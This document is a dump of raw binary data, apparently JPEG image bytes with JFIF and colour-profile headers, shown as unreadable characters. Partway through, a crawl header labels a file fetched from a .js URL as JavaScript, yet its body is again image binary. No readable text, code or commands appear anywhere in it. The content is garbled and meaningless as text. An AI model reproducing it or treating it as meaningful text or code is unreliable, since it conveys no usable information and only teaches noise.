�4x��քYFhcl�@T�I�؁�@���<&ù�t�[���Q�� ڈ�L�e]Eb�F��Fe#jv*��qh�[��`:�s�ҟb�V�6@oww��Zsr�gj)�~��y��ȪTGu[��C�g�M���G��h��D�cҤ���>[-� z(��SY	�� �H�J�M�D�O]b$�ӹ�;�O3?9>�D�����(���^H*�~ԔW�]6�d�f���2���pǸ�%��� �?U}߈"�.��p�uٽ6,6;2��0��!j��>$湇��l7\ƋNO~�ɠ汏c��TW7U�Bm(�vR�u���������>+)���\�ĉ��bB6^�0U�qD?R��,C�,T?�{�i�� �A�e��;������c�}�XZ_,��si�9E��@�fz��a[ҙP菄ƶ,F�G0�>K�5� o@F�Ra����1�-����T��Dq�y����/�B��E�4����Ǉ���&S��X�H���� ����k�F�ѩ��eM��r���c4 ;�3qq���4F���6�KE:��[-�����U�g�2�֍��eWb�F�	�쓯��;�Me!X��mV!45�6�J��� q�G��n Yk��/�(�N"�9�$S��q>,Se�is��� �:�n��b��V�º>�7tTh0��ێ�R�QX�bI�́�S��Bb{"��nw���Ƃ� �G��`7G��%���gYo5F7�}�sD[�9	�t�lGKd\�р
4gR\l4�U@��H�."�5F�i���6���Ph�6��k��B�2�[�@�����D�{&E�O��ϐ��r���U� ��y�}M��H�s𣐶rdD�-616���i��`�`^����!CfZm� ��O�
� O� ��
;�����3'�^W� �G��L���h74#'��'�t8��Lu�X	�8Birl!�W~J0�`x�G鿙F����2�B���Q]2,;�<�v��2 :4xC���I]�ޮ
���¹D�WT��^ftP����6�6pV⼽�����A���xf�*9`h�U><G{G^Js�D��5魥886��pN��,v2mN�R&N�7&:�*Y�r�Q��iF� ���2X�&� f�S�!�<H����XG��S��s}.� ���m�i�+��M����z����s��c�b�X�e��c�ktZ�=���Z�===�E��ktZ��D�Nvuݑ%Lv��P�~l��¬3���v!�x(5�<�}�}�}�}��Z��j�E"�d���W!�P �=�A�NX)<+�����?T��l�vC�"�����e��j�oy�L�W��r�[����&�a�DNGaE�&c��+�n⧷h�(��޵���f��1�j��D�̚�jZX+%H��x���S۴Um�îd�B`j���z!��L���T�;%����oR���VJ�ʹ0�so��5N<3,<螕��T�l�$/*g\�i�AZ~}�T�,����ΰ�zTA�-�e���Kn^${O�=*��i�C������}`v7�!���vZ눬����VQ�I����D[�y�
gW`��
wΡ? 3�`�"���Um�íF�F�"�j����4E�>�Q.2nh�vs]r��$;+�a�cWhA�3�l�8��ɿT�¢�	���V+]�o�f��A׵��/\;[�.�&�S�
�]x*��a̰�a֩{��n![~��]�Ϸ��\�WvWf]��~��T��(�q��V���8��RX�tv��c�b�b�X��͸�hc�Um��9�����Y��>c�sٴ E��m���fIڧ
��>]�5kK�c�K���N*-vY8l5�<鷭R��
G�I����w��)vv�:�/{aD�F������(�F9���Hvd��n���+C�U�f�ǎd�ӈS�U�ꞙ�+qW|{�'؀�2W�8�m�A�32o��Qk�(��|�C3�j��p�����O�̲�q֩{�#���^;cǰ��sҫOSw�V_�:�/x`Q�+n!:���c�c�J��A��n����p�*n�@�1VU��s'�T���Q�> "�H����р�)�ӈ@��j��Gt��?�E�������E���&@)3Pu̚;�F&���Z|�e�k��_h`�q�S�R*��}��μ�#��\��@����6��^�����9��ڲ����M\k��U!�F#���#�cY;Ԯ[ʴ�BueX/�}���©�Q�>v�1V�J 	Q��Eq̸��o�~��L`j��Gt��?v��`Qk�t�&�J`�d�-�uS9�\��z��$���]�'k��]�0R?�0�w �	J��E:�p\ӪH���m��:m�W�)kf!6��>��X?ee�g}Rm�E3yެ�����wXs1=�M�i<B��Wt�»���yW1�p�k/%Hc�ս� �y�8�꯮���k�\Ω�La���]��:-�Wz� Ļ��%7�N�-�Ě�)�-�"8K���� Ļ��%޿�.�ޫ�����z��ޫL�s�LԽy��WW~a�/�q�5�j�N��^�[�W|�O$N���S��s������ّ�.�\T��x�YE�K�'�
�L���8�ٗj���1��o4�?�˂�ޫ��^�zq���n�ұ�{�9���>��v�I�,���ZA�zp�o�kw�+���	�]V����=[���+�����9��w59� &�\�\�\����A�����$*��4n�+-$�A�$J��M�YC���vjuA��)�l�5�ԧ�5�l#$�j6��Sj��S�Ń�p��/��`�Ei���������:Դ�~��F�7o�'<�,:���#b �ܛ4�7!�L���v��oVZV�Qv�:�wU��򽛃��M�
!=��ڵ��Ӱ �@�KY����x�����J��g����x8��Q9�;�L���ҵz<,�$��&0�h
�\s������D�R����!�����ktZ��E��9�u�n�<܋�n�4�_d�+�p�"�mE�up��8��r �_$�htS8�(eL���?�7&����5�3- ]��!�7)-�/0���\������g��z�"���nI�IZ|�ϵ�́�u�$ǸjOyp�k�w�T�7����p���A��AҴI�� ��P�M.��%�9Ck��h�0�H^�0� �3@�,�N�A.�T!10Wxxx�f��4C^	�!��p
����G�� �k������V�v��N�*���h ��J��^��kjg�W�+H��k��L)9�j(n�ۙ��״po4왜��H��uB!9Bz+pƁ�S���}�
��'�3M�Ԉ`ψ���2G���Z"�������v���E���\:���wԙ�U����T/�#�f̈́�z��&�UH�;�{Jpa���3�k�8@�O��R{�Ο�����ȅ(�.޴H*���n
o�`3\d7��7�D-3��st�V^A3�ɟU_x��hw5�E�7�8�]�Q�!�6/0��V�-7-N�O��5ϵtw*K��E�D�ZdF��p*=.0�)�������BBMn�Dxi�g��k���}�^��}��N`Q-86����J��q]�]�Wj�;H4hX�t��m*(BLcC[ʡ�B��ŀ%�?o��|q�#]{��C���+pG��o��~�����XGL��ۀݙ�Km�o�VN.�wqe�?_�_��Bф��&���Q�ͳ�΁K`���q�=�~��� ">ph�9��6�����;
to�G!���E���t�{y����t8.�v�g2�����5�h�vfxm�Èp�E�G>�����/��*H�.�z�kA�!��������叁��h1�����<K%���:8�N��R��S��=�a�`$3� �� )        !1AQaq� �����0��@���  ?!�#"�49o�V�c�-��5{�9<��"g�����l�����֌l������Έ�P�<���a�+z=�0���L/6�]�@�B�w{pNZ�YQ`�I,��"f��fJ� ����DM�4�=����ֿp��l�L`oBJF��j�$]Zz���$ˮXM?���v�d�|tA�7q"e�����Q�g��T�	�+�$��i.�FE���γq7D�/V$�R<��%��O��8p4Lm�)?e�(�i6M�fT��&�K��T\��^�'Fv��DVa�lO�-E�^B1�� "8����b��~�O�4�Qp�4��;���K����rHk�Z��?��]�����"{RؒD�v/�$37]t�>�𠹡%1�P;�Vf��)���8������Zbƍ3�Y/|Eg����Y��sމ�m"71�R�2*�6Ke��œ�����A���r�_*HB%�tI��fFǸ�#�Pg���݈e�2����iCef�P5H�;ߞOg�C�@�ݠ��y�|7���TQP��D�I5����j�\Ⱦ��-��iZ�p��$���12�DU���ED��!w)ʯ#�ZdiZ"�`Z�o��i���eگce�{�]�n	���u�,³���t��$�g�NK�ޮ�4r�m�.�,�^Q%�Z� Ģ��Y�e��a�r���m�Oq����1���Fe��$�G�ud�:�'rw'�^䋹/��U����7(�YU(�ۖ�ԛ'c�D��v���$�:<�g�j��A8�V���Y��|Dˌ�Ūe{����@�jYJר����䒾{�ǭ0�Ԑ��RrȈ(HR�n���d� be�_��\�ee<M��#�{Q(Z)l�u#v��e���TA��N�-��nw$�*y�\��4ַ3�`�	z����XZ�8��r�U���xm4jip��څ�����>�V�$�"�����H�)���$%2�0I�n�%ܞ�@.�Z.%O��B�_�p���J���=zzw��%;,�7��ʏA�\��z������r*"���a�����Ģ���o`���EBK�3Ed�j$����`Fq�;�-OƨY&��!���s�,Ɩ*_	�P������BЕ.����Ir��K���^��z��\��ɫ-�18a��Bi�L������4�7�	��_z��p�ax?0p��G1ue2��oᮼd��c�z��,��^��J,�r,Ay��k4ђMmbi�G����b�ayi���M�R�r���r%Q,n\r>5�e�eQ�憜V�I�ΝY!b�wn\����\�N1�����v	N�%F�� ÕK�xخcLs�E�$0h�&Ejȷ`�5Z�V]]x��C�l�w�;�]�0��x��+�	��y#��$KSD��b��,��%�A��lbF˟�!� ���ٚ����]��b�]��,�̍3"!��2!�4�5-+X�7$b�shdj2k4�MKa1,�D���`��Q����}i\�쇼vzRBJdrjG܄�>�>�>�>�>���S�G@�b4�&��M̚��WhF`!��jI$�K���g��K~�N�#�d�'��?�2A�x`X5�V1�!V A1 �d`ܓ��	'�%͜0v/�EDMX�.�2-��J�𪑎�~��(�H,kF_s�bEVZ��mR$B��@�
�&PƴJ��\�|�\�Gi�1�1�0����s=�1�j'bd#˵J�4�j�B5���%Ķ1X���,@�{Ma�!�cmib��%��V*��]:_������%�����CE��s:���;����d0�(�$&����z�[��-��0�%Φ�H�^Z�JK�(igE;I	$�΄�4C��Iڤ*k���r%�h��X�TG
�2�d;���aA[iW	+lv��씫��$��,.΢M�[Q%�̬t	Tp��K"?�|�Ȟl8S(�+~�A+N�(� Qɕ��t$�V,������b���hC�r'�����;N�R��A$�"^�yD�"�}�W�a�BJ�@�����Z$�!$}�4T��ʁ�%c�bK䆰s&�����L5�.Y!	M�ũ
N�ru����Z�A#%� `���%�\���n!���Kw�I#����|Q0@��r��F�0���(@M�Q��(�*07�FǇK�d����t]?�ݕ?���w'�г�%�ߒ �O�O��	C-T0��.�`k�����7��m!F'��Ud]+v�GG��i���ڎ�*0%d��)R�l��������4���0����sOQ�hE�v�$F�x;�|�`C&Y7�.E�P,L�I�*=i�|�3X�a�&T17.(A��æ�.�����\-|G�tԨ�AUx�(ȉ�^���$�P���R�:&5h!�:*d:
wD�L���G��#0 C�D#}M�$��`&%@�a-��d��l4�Br�-�\RB��Xap@9�����-?��㚻��}�=�]w��+Xz��,�O�ع�`�@F�$4,��ȅF����$d�c�&_�y��*���A�!�s.�)%y�n��H#>���b\�2Jn[��\w2� ��K	bNo$�GqΔ�Ft03��	Z�C$�����	���F�Թ���Dne��I.E�7���k�Lp\�rIH⾰+Y��2P'v�|Љ&�M���EH��QvKC�g���d� F�H��C�.���n�4�W`LHYB�[��4���LAr!Ր̔#�x�t��ՠB$B�*]}�)�2V�$�i$������֏GIj�L;'qN���B�����0���;��R@�LBBTtp2%	��z�c��]d5�j�P+؟,c�x���nU��x�mD�������g����:Ѣ�,���V<��d� f�,���C�)��_��\��ܿg�$ٵm2�z�D����,[�!|ۓQA�`��./L�h\B�CJ\�[��Mb�H ��p�]�i%Ħ�Qԋ�v窋�Qe���)�Y4qgf�q��X��d9�D�2���7-�Ƚ5%qC}�j?2-Rk�u�5�2#&�Z�\��� �H6�J3SW�H��/d���rz��&C(��ä�Z��X��L"�����mD@�+d��S��8t��GBw=��A�Ѱ�D��j3L(B2�=�6%g�eO2CUJK�Ÿ��-e� 6�!.}�9,�*V)%�E8!��u-T:{їJ#'�c�2��H�L�j�C<�t#/^�{Q�.]�^K��t�$Tw�r�;:d�c�
��&�E��S'X��B�e�%�a��M@�7�"����B�ɳ�ސ�C�"P����~|�RKWB'CB�n1���F{*��.���a�K��J���N����b|.�E·�ޏX��bK�=+b6J;}�{RQ<��p�?<�j���Cc��3&F��4!e��9!���Py�(�jP�E��6&jն����/�R�(��d�[�ę��#�5�4�4�)hd	&b��Qr�B2oJ1ǐ�1ˤ�y,��H���r,�7����-Җ��bI$��r���Fr��O+q	� "���;z��v'xF�|��bZ�L'5'Yw���F"C����d��C��3��N]����z"Qq�f��r5�Ź$��6/�z@կ��c��������pf��4.�I����0`�XZ���D���+"�m��F;����e��	�2l���5��3_B��`�-�ތy�����έ
'G��{R#U��ɢ�̘LA���M)r�I����E��5�^��~ĄѸw_��D!-����?'A�(!Rm��R��#Q1r�\���#Z��B;!���=�)ac�ފ������*d�SZ�2�޷-�/�j,�"�њ4;�;!&�4,,4K�tp�=���k�`C��H�S�@XBJ�j8C�|��!�	�~��-�$E��r�I=��y%k�,R��=�b/[��	)�d�{Q�<����ܑ2<�S��8"���Ɔ�v%ax��9<��l�B��)mԂ"���}�L���5�%�9'���u-K�=���9tiYЊp�B2�kډ�Q���o\]d�6�7�4W��I�i�>?�1���5;�,Ă(�8"��l�B$O3{�H9��&��#L� ��4�D�2e"H:9��(0�И��_��U�_��Ve�h衞gz��ڗ
��؅�ar�]I��ԓ��t�r��N��Q7b*��m�h�f�,l�wI͸��OF{�`���ЖQ���Y�E�Yt_\�w�[=���-����-�l5)����a~v2������U�w-[�j$�B����%���v>%������E��M��b�:�k��h��2L��
�[��0
L��&ְe|S%I|�!�	Q��Ur�.DG|����^�zM���\��"��'�Z?�3{�TKA?�X;hփ��M�f5�\R��ِ���bE�w��� [A-m4�� �$������A���Y�I�y�y�y�h�E�ׁ� w��J���ޒt;�YcMd�#m��a��n��\��U�e@3�+�ZvM�E.�1A�\p��2�	42�5p����PB���4���z��.��J"�dk�����y��n�'o"�&�0)�8���ë5�j;�V�9B@�cT�:�5n=��.�'�
7Ab�	RU�0��IN���Z�WF��@.�v�N䊚�^�D�L��4i�I9��vh�ʄ�U��rTl.;5)#S!h)"�jE$�h��J��X,�(����L�K�Һ�Д�Kb��;�T�!Q~[xQ��A����7��}��:�P�[�%�' !:�HL�t�G��<�Q����J���ՙ2j<��Tb�A[�D���N���O"+k&����Hz��2A;�-h��"۔<�|�|�_��(K"ͺJD��KG�&�S�:3ֽ�>�	Z$�e9�E����JYp�L)IC!��b�~fAn����`=�L�v��F1���QeǺZ�k�O�U����֖,\G#�M��:�_'����u�"�1�Fu%8��^yv�(��� @᭡�:*7�H$R!�|ѱ �d.W��s�� "c�JdU�#%n���	Iq4g�rOybM5y.�Qh ��9��Gbk��K��;(DC��6?�����˩�-[�\��vy�����ӹ�@���"�����\|��d(Au;�I%�D�����B��C�w��'�c��k��#����nO� Q�����q����nR��i7$����ƣ.9����Y����jB��n�Ϭ�-%��n��B:�)zhhD���K�]#"$箦rzM� DKȖJD�6�6��~�{բW�#�hi$���&����v�:��%�ie*�,΃&��.����9cn����� ���)�^�+�q:� ?���K�K��8�N"R���%�й#�׽/��y�~Ȁ"�Ŧ�le0vp�a��n{=�mH=K��<�!�%,B�c��@��d%e��d_W��Ǫ�	�8�/��A�1��G0_Z�$$螌�E��A'��=#�t�"w���h�fV���~�d\ӹ�mK�XOҤ�!ě�������D:���"�~��KB�G�=	EDa$�"�)@�)0�� /���~E �&1䰼a�	���=2"���P4�������/��^�܈��Ig%����3�E�jO�-�,O�ΈE��^Kƶ6�7EwE��~F��R��r.�c�p��nI�^���a��?����Q�r�c��B��d���.�Ys���1��!��r�j�m�75�]n��>��/�5ze+�z���~��3
ɦ4���u��	G�e=����X�C+"_B[!�Y,�{^Zڙx%�~����d�c�qK�&��\�}.�;&M*>,���6��I�tl����+H_f�*�!�>��!~F�6P��	V�ĝ�؃RL�� ^�;w2�зlX�Ϯ	��K��,��.\	͝��ѩK�4����/!�F�H�+�Y��O���L(�I�u�~
���{�/� �a3��?)��@�[�"�d��Hsw$�Ւ�������Oc��ؾ�%���:�%I�D7i��N������bT�ˆ"G��U��˃� ��iz
�%%�5٧�xo~�{��K����_"�r����R�p�*2��4�-$�_����}K#���\d�G�$���h9ތI@{��ŉ!_��!�5$�M2駔3�;fSjߡ��t�L�'��1D�#Q�ThR*����ȥU��%�Q�R��d-)$�I	/��5�h�F�Զ��a욡��+�d\izB�\�C,�xF��Ep��k�")���k���Ж�V�oőy�Sѧ��L�l��N��qRۖ�FO#��1G�3����-ńxU^5�@����U�W�YoVޯ����m�r�>���Q��ϰ�k#cJ>��0�k5UB�G��d-f�DG�Z�/�U�[a�Yw ��T�-��E�(V���=ȷQ(��T�����C�g��ơ�AI��%Ws$�T��Ao
l(� �MF��6���|���W��z��ԑ��ی���x� ��       �� @  @6 A4��P  � N<   @#� ��-"��=�C0���   4��x�|I���rJ�J  l����N�j�( 3�9� � 8��	 � @F$ (G  82�#�.�K,���2<�  �<3� $��L@3�8 �  D2�#�(6pH|3�4�� �   Am&I��0�PC@c�O$��x�!	t�J��  � B0OxML2�%�R��Q�    	 �8щ��ADl��650  O @��PRA9�%$P �L4!� �� 0�Da@(�xIi/��`    ��BD2 �!5�     P  �8p� ���"�        0`�D��$C<     R��8�	_4r�       4�� 2��QI<�� �b�     �<c $��O�� @nl�         @ 4/x1�4q�P F          ��)�@<��CLc      3�<�0�	��$��Q�     R �       0�� �%�         CG�:���\x`    �   �54T  *6s�`�0    Q�  L#�6~��;-��   �� �J��@�TBZ�Y��    QO8��4�iS�&v�����   B
<����pF$MQ`�(   (�Or�$A   � @     D   0���<��	�       �� +         !1AQa���� @q���0��P`�� ?��T�'ADr���.$�0LgW��)7ҏw���=l8���<�Ų��Ex$"�D��N F�A!�6A� @�*'�H
��'��j�L�=c���:�Q~#f��r��1c9���"b��Ȉ��L���d�a�b<riޤ�C�佦)x�h�3��F�ܕM��$�3"g��@��w���G��T�LD�H" v6)``b���Z�S$M�$#�<Yb�?��Ĩ�^�ȧ�'�����aC�&kw'8q`0���='��`J �$n@̎]5��9�⠋E����|�FZ|�&L~��H� $Xt�$����=��=m�)�x8�@����l�TF��V���"�Hd<'H5���d2�4)X?��9����2ҙ��l��9@xt�/o淾k��k��k��k��k{��|�& �+\�R���X���I���R� FSq&/(  u�2@�H'�:���'9�.HR�<��,�����b�$  ��[%�;P�*��&;?�0 bt�_���
�v�Q� �] !�Q�%.P q�V��B�Ϫ	 u�)j�(�x��4 4"Y2�0�hg^3D8e�a�"�Y�� ��C�HN��V&�a4�IJ�RwE�V��G(倐e��L,ES�]d��1����.�P&�ܩ!��\�C$�  �+(P�(��9��Ƒ�m��� `)N< �B��C�� �? �)��Ct��q�h&�_O T`}��d%�$��TD��!���	tY}��@��8D*��% ��L(U�MY<i���1A]4�H}�Y}: ��5 ���
�:�C��/6�S!+ECm�/��%�2�$/�S�0Z��(
�!G@�p.𥂥w�>?��t����ő�י QF�b��L\J�E�1V��q}0 �`%C��� *           !1@Aa���Qq��� 0���`�� ?�g_��	�$�&�Wq?6'$�7B�B���j�WJf�.�AR3nT}	� M��r���v%S/�%)��M�9�(b1�K̄��N�-�f�i	� '���̐�O;�Z˵�_�S��� d�H�)�´H$)�%\��G��h���Ǌ<�x��(�G�<Q����qjn-Mũ%�ژ@��%bp��u�gd�Խ[(S��$�Ff��˄� H4�?L�E	��;��p|drbe�O�h�d,>/�D����3p|���׀� p^7Rt�X�7�\rd*fs��ك<�Psf=�/+3P�d�r�l��цd=�(�D�LV����p� z�� �Ѕvdԕ�o$T5�����ѮD-;�q(t bاp����N �y�<�N0"��!;p���P1j&���K���'�O�fn�D[1�`\�.Eº�MUv*v�	#���y@X��\N,S��0@�6��$�>��1�!�
f#Rr�4�1�d���*B)�$
E�L EYH�q2;�Baa�Qq!}���zgE`(A�pK�֊~�`�~�P(�3����'� �p$��:l��� �JJ�Ԣ :�@V���ROw���s����QGq�%�B*`U;�(���y��pL�E0�zM�g^qjR���ݡk�bd|��0���?G���� )��@P��VpUN�s��%_����!�?���;���" �"����H�G�?|C�:��P�Y��g��6�n�M� �� )        !1 AQ0aq���@��������  ?����P^=Ĝ�f3�.| ���MEj[��T�Wd%�X'���«
�o�F�n������X�ƿ����4�B��M�2���Ҡ���n��P�'H-GJ������e5�a��)�Ain(�Ɖ��ma�0��h��L�k�0�;�� ��ǐ��f�*Y�䇹ʢ>�a���C��0T�V#����cfZdsċ�)��`!�VXFE%Y�T�$�h24ղ�ɂ���Is�t�w��1!_���+� ��}���b���	 �p���\)j��q�������|&ϱh�,)�dx�T j[L��P������c���� ��Ĳ�fQ�=X͛,�@IZ�� .e���H<Ȧ5l��Įq��+��*5ʟW)76��r@EY)s�r�bʒG}�Y@���z�b�m��|+��[	�)�!�P]�i�라�0����BM�RN'��6kBsI1)UBY�0&t���N�NWH),�.h����-�J=+&8K����t)�{�VVfY����I,�djB0FĀ�*����?hT��y�v�!������X8Y�D�(����p52a\M��A
D)���CE\�.7�!*dV@[�W�!?�$_��ɽ����B���h�]oF�`���{� �F"AG�"���E��bt�m�\�db��7'�+��.Nz��26�����q���~a����0+"��v�K�!����B��Bf�O�N൙��)���Oe"j-O�Zc"�ygd����U��Ii�����/����Y�!sm7Ӫ_���7������?	�Gdm���H�h8��1>�b\}t��8���� d��R e�'� O�#C��y��݋d^H[��<ZX�π��lA�����'���@���,~�m%��c�`�������&%�_�w� Y�
K�nC�D�d�Y�� �g����=����|I/r|�FR�h� ^.�h��5[���l1���|��TE��#�ה��>�����e���7]�y��@wU,[��-�Ա�'�$�w��l��`CJ�%3���"̱��l��QLJ������Q��B��F/�@�8�λ/�[%�q�;��?akd�p�z�Fc�]P����	�L4��0��/,a~�j��AMa�3B�JЂ�Rݻ�];H�!@	� ��&uV��X�#-��8)dGe���?���az֤��
g��\	Y�3�2ː;�.Q�_�5{���r�� ��2NVB]�E��.p.�z���>ƶ��=��d^�#�@��Z8�0(�u	��:�����F�nwb�GkA�Ywr�i���~��g�Q�I�b �����آG�h/v�(j��[H�k+%$�A�PB������	�5�D
��$(�ulR"Y +Y��BSZ�S)�6��ch��S���~Btӡ�r�l;j"���F 	S��stS&�u,#b�&����E�kG>�h �",����M�ѰZ��h�4B��5�#:%�$V	N�,�HАA�T���S
%.4�#R��E-*�n#@�dB$khЌ���(fvh	��- ��[�-�<�� 颖�冒"y�;ޡeQ�Yl���u:��f%1����[�{����	���s��B-LBB�O�C�)ـ�@�N�D�И�Lc�To3-DnZ.�Q�s��\����d��v0��=.B���g#N5�t����hx������1� \%4�n6M��&�O=�5b�#���IV�E����J#I!'h%.9<�v��ɕ#j]�,'@hI7�\���D�g���:v1
���-�Šh�\�EI�hq��	�j0N��@��9]p^ d��F��	��
��b��BH���
ܝ&7��50��1#��!l!�]�Qr�jcB��Q����!�A��t C�6-&�F5ᰕ-&DH��-�2���,��0dC@�@-�x�L\��㉖̩w���a����[�S,:��B�xM,:/S4�2���BKL�A���PdSלbzWl2��.���!��#��ؘ\uC�D3�A��Nd��Dq�=8�&TE�%�/ڂNc3t�/�K�����Tf�Ҁ��*����@&ћCC"TܲQ'Ri��3���4��f��Q��Y3 ��K���j�2d���,M�KPo�9. UQ���Bt���*	v=c"�'�S��� �yKa�'D��F��0=1bQ�A��Q�?D�$C�oE�=M��M�!Q�}�3ً���'M!^${�k������B`�`�u�(:�����"���L�tF�� ��~�J/D�M(���V��2d���C��Jl7���{�D�n_�R\�8�R	܄).�:,R��CV敡��sBR�eO�Z�L��As�[�C��IW�T/�C��N�GQ�̜�"�p�->ͮ����/���x��9�]v�oht`(�@���N�u��t�ɝ�Q�zO1 �Q����h-�#	�eE�+	�b6
�m��aN���*�طF�eF���m�5���eN�EЄ�j���	Z.(κ���f�S7Ղ΃M�9��*֓FB"�J(�l/	�hJ���H�uQ|@9q�!�� K� �I��˩)��X�3��)Q�a3D�E��I��*"�0759*J�h��0+�r "d�����=�V�%��4�l��Å2��rTS�D�2U��RI�����Il`����F�b�`��9�a����H�U!�l ���(3R,�C6�-B
�@Q��Ѧ�n5U�q!TA`(%�Ow\��Fp�+z�k���R3R(�;R��N�`��H�m�����`a�(��a4�a�=���/�\�p�}	Д�ȩ)j@h��;�} �i�B-#��b���A&dJ�'�A�L:ޏF�=��eH�V��&�&����b���	X�r�z;U��) ��,��$	/��!&�l�CEԐ#��Z2,8\�h��! oQ��$LB�D��!r$`6�{Z3b�!�#���1��@�aJ���1� :1����,����!�"�v� �LF�bh�)H�D�DR�����1#S
��	�0�@�d������&b|�^�9���C�Qǐ���Ƀ�J�Lё*Sr74��AJ]�=��*��<��uN�3�ؗaʑ֮�Hw�8��4PN�Pw���z-��΅�Y({*Q}v �b3���k@�P�'��"s؀���vPj��y����!���<�p(�(I�x�A�Kܭ��T'�e����I���+���DZ�Mɶ�Z0.(�SȀ�ݪd��{�f%��yƌy���x���&����R�$Daq�2���!�c� X�~�E�D�J�	�L��_E�ʋ"�g��w��
D@i1���lG<�����z�^('D��&3}Jq�Fth�M�_<�L������XږLBdL�qQ<ɗ�;���J�$b� �p����$Jb ���\e�rna�&=(����cU�a�/�@	���RN�����4]��
��By+�i�k~o'n��\DW���R�����n>}/��]���)I���$�0�V�����Fꔍ�H�\���&R�:آ#l^K�AJd�b
�&�֌��%�-��~�T��f�!b���;	�zъ'��M��%�
�$z� ��Y�l����.����(�B ��ʖ��O��	��a�ɩ ��g��Nt%5/��(j�tP��*$J�u�H�����$�!��c9Iʗ �M�yE�Ћ�!s5�h4E�#%�}%qw܅�yEGa�3�@v#�=�=�tG*n��JE�����k����4EP��
N�eE+��(Z.'�9ys�vC*�Q��}�� �)�(�r�,�G��l>g�ѡ0�y�?�B�n��TN�2ᢆ�U�"J)S��@F1$��腪~+�Ԗ{g �&Pl��1�JJ%�[@5}\�۟ʜO�%�JF)��Raԕ�t�\\@��}�� @@(��'W I��/- 
.�{��(Ζ�}��V� ��[&2"4/L$�+�?��	M%��?�u�6���o�fzd�p���>0����D�dqO�9R�bzl���Sv��u��C(N2�j��$� �jqQ$H�~�a�|9�[@-�v �҂dJ�K�D"�1Z#^���А�'�,� Q��G�y\+���&T!�J�hT�nA����z�K�|g#�#%��|̼޳�Ft�\���Qx87��jq0��Ha�� -��nZ4T���w�A	�� Z�n���$?�-��f��Mt��Z+����9i�6��J�^@G����=	@��%Ks{��?�E${S!=�E��0�O&��仟eI� ���� p�'&ޭ��dJ������	�-7^5 x���r�U%��#E���S��  �#�"_��Ch�8ř#ޔ1E��� �L�u.�]F�uD N�~�'p�y&�-���4�/j6D%�2>3���%�JdJ ��]�S̬qH	��0���4.�Й���`Qq���jF �)�Ic�N�G�;u_��BV��T�Qȑ�h�)�#0!:\�$�`F(f�`��������� l%%��p!�Cc�GwP�rώ�TA�@���G�;uIf�~a4�����cv�ʡ�s0ДT�d������8H�� �E!�D�V�6Rߤ��jD����������p�II�a�x���._4/���0�=c�I1�۪�N���[�7 a?hZ�[h��v� �U7+�bn\�Ō�@���P�	��BNwg�W�;?'�� O��χ~̥�!м�����j.���� �:�9BC@u���^�����N���%�}�{h!�i:KF��h��ό���3�0q;�C���jڮ��$s4e�t����Q�eKq���ɝ0l�N� DD�x0��v� �c� � vU�67-u7���i4["X��!-��)8���ԧ�!�}�-�Z}��?�����0
�D�e71�E|(�@�_@��� ��@>���$�p�KW�I��
�Y=I��nd*T��X�PAp��	�
�A����1p]5�v�t��O����o��S�2n�@j�Ԇ��b�A}*��P���q�;�&��kT?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js
body_size: 38148
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��             ��    ���L�_�Zbي�zV�b�S���==�{:Q�a    ~>~�qt2�� �䔢�      ��Y�L:�������Z�>� k��r�?7�RH�����S[v�!����y���>�~���s��:��a  '�^��|9�b�p         5r;�e��~l�������d|��.�φ�!oL�7��[y�ǑLsh��9��c��s_��/���I�-B��a:�>�4y4�a���6a�          �\�������z;�<l���= ��jρ|�i�R�+��đ�n�Sx?�ڙ��|��0]��`��޹�_��}L��lDeGI�Tt@            �v��1	�~�}�da�ǟo-�:?:Ů�*�e(��Mu_�e(������KO7��֝��@*|[�5y���1�!���/X�            lT�RK�ᴫwk�K��ظ�_�}x�����o~x��|f�)�o�X6o5�{�=��c��0�/��q�:Gי-�C��     l|��%���i`���&��X"i`���&�a��~�m� F8��zI�k�_U5��`�Z]�&/�z]\��o�ԟ����'0\t��&� 1�20IyM�v��H�O��y꼺�@�U��� g��]�����VR'��ꉘ��ο�f��י��?l     �Q�?Q��Qs���7�+ǣ���{��Ȭ�����h�s3G|�v��߄QU�����?���ՃGD�����s����@=�}L��?ڋgiE�TMF�h̞�Y��,�6O���;A��N�A;A�����O�2Zt��� ��W��1�7mI��m�]1��'E��ǐ�<������Hy�ϱ�z�ً��B� Z��t
�Y9�� `���"�*=���ꉨ��O��k7�嗅sca�k�*��ou�[�+�>���עuc�wdEoQ)폗�� ������GR�2� P�����������]��`Dob��_IΝ	�wZ�ʭg�zw8�w0 ��zy�E˄�  ��ꉨ��O��k7�嗀+�s�h�wu鉓�W�8t�0ڊݨ�uo��Ϋc�4}�4��4�Ϡ2Zt��� ��W��k�8���� +���s�:�/ut�>�Ժ3��k>��A��2=y�5dGm�D$� *�^����$�=��Yx���ĺ=>[��d��y2x����~}z�0e�b������so@g�J\t�` YB������ƿ�e�۟� G9����WO�3�K�s;� h9����Y43���әZ=�)��*�^����$�=��Yx��Kb]F�ԟ_?\��>�   3���.:e0 ,���}����|�d��Nkts[� G9����WO�3�K�s;� h9�y��Y40	"��9m�4� U�Q5XI�{�f� ��0�y���>�I��,�    �Ϡ2Zt��� �C�~5�fcW3����s+� G�禹��Z��+�bKN��� nr��r�VB��*�ʹm�4� U�Q5XI�{�f� ����;Zѫ���)6@   �KN�2�   ��3�����'��
��m��v�{cFn����7����C~J���[w=�E�TMF�xĞ�Y��,�/�>�h�D/A��*�E+����cߴ6���VVl4�h� �Ϡ2Zt���   /�W=_���� �� j2xی~�M�]���Y���%QYW-����
�ת&�k	<bOy���^ �+N��/5���������ڵc�?sIe>�ظ%|�sB���`@g�-:\t�`   	\Q��Lgs5�M�[(vD4��
